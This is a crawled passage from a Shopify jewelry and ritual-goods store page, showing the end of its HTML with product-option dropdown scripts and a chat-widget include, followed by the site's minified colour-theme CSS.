  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  
</script>
  
  


  </div>
  </div>
  <div id="shopify-block-6143736321357441667" class="shopify-block shopify-app-block">

<script data-src="//code.tidio.co/gytdvu60yitgjjljvhj2vvzsfikopzvh.js?extensionVersion=1.1.0" async=""></script>
</div>
  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/themysticalritual.js" type="text/javascript"></script>          
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.themysticalritual.com/cdn/shop/t/10/assets/color.css?v=82003491717087569061676308999
body_size: 209
content:
.box-search-cart .title12 i,.call-us i,.color,.link-hover:hover,.sub-menu li a:hover{color:#c8a04c}.bg-color{background-color:#c8a04c}.nav-tabs .shop-button{border:1px solid #c8a04c}.nav-tabs .shop-button:hover{color:#c8a04c}.nav-tabs li.active .shop-button{background:#c8a04c;color:#fff}.product-extra-link>:hover,.social-box i:hover{color:#c8a04c}.quickview-link:hover{background:#c8a04c;color:#fff}.icon-insta:hover{background:#c8a04c;border:1px solid #c8a04c;color:#fff}.logo:hover a,.mega-list-cat li a:hover,.sub-menu-home .has-children a:hover:after{color:#c8a04c}.box-theshop li .shop-button:hover,.box-theshop li.active .shop-button{border:1px solid #c8a04c}.our-blog .post-item:hover .title18 .link-hover{color:#c8a04c}.item-customer:hover .box-avatar .thumb-box{border:3px solid #c8a04c}.item-customer:hover .info-box .link-hover,.item-service:hover .link-hover{color:#c8a04c}.sub-header.sub-header3,.sub-header.sub-header4{background:#c8a04c}.btn-menu-fixed i{color:#c8a04c}.blockquote:after,.item-service11:hover .icon-service7 a,.sub-header.sub-header11,.title-box-type3 .color:before{background:#c8a04c}.item-product:hover .deal-clock11:before,.number-page li a:hover,.view-type li.active a i,.widget-content .has-sub-cat>a:hover{color:#c8a04c!important}.box-blog-masonry .item-post-masonry .post-info .shop-button,.item-blog-listview .shop-button{border:1px solid #c8a04c;color:#c8a04c}.tabs-detail .title-tab-detail li.active a{border-left:2px solid #c8a04c;color:#c8a04c}.tabs-detail3 .title-tab-detail li.active a{border-bottom:2px solid #c8a04c}.contact-page-info{border:1px solid #c8a04c}.sub-header.sub-header13{background:#c8a04c}.box-service13 .icon-service7 i{color:#c8a04c}.collection-jewelry .wrap-banner-info .title30:after,.wrap-banner-info14 .shop-button:hover{background:#c8a04c!important}.item-event .btn-event:hover{border:1px solid #c8a04c;background:#c8a04c}.item-toggle-tab.active>.title18,.mini-cart-link16 .icon-shop i,.tab-menu-drink .title18:hover,.tab-menu-drink li.active .title18{color:#c8a04c}.info-footer16 .title18:before,.info-footer16.box-follow li a:hover i,.title-accordion .title30:before{background:#c8a04c}.email-form16 .submit:after{color:#c8a04c!important}.info-footer16.box-follow i{color:#c8a04c;border:1px solid #c8a04c}.item-food .info-box .title14 a:hover,.mini-cart-link16.mini-cart-link17 .icon-shop,.sub-header.sub-header17,.tab-menu-food li.active .title14{background:#c8a04c}.mini-cart-link16.mini-cart-link17{border:1px solid #c8a04c}.info-chef li i,.tab-chef.nav-tabs>li:after{color:#c8a04c}.box-why-choose .info-box{border:3px solid #c8a04c}.tab-food-product li.active .title18,.title-has-border:before{background:#c8a04c}.tab-food-product li .title18:hover,.thumb-social:hover .icon-social i{color:#c8a04c}.logo-brands .advs-thumb-link:hover{border:1px solid #c8a04c}.dropdown-column li a:hover{background:#c8a04c}.box-filter-grid .dropdown-list li a:hover{color:#c8a04c}.single-post .text-quote{border:1px solid #c8a04c;border-left:5px solid #c8a04c}.text-expect .list-none{border:1px solid #c8a04c}
/*# sourceMappingURL=/cdn/shop/t/10/assets/color.css.map?v=82003491717087569061676308999 */
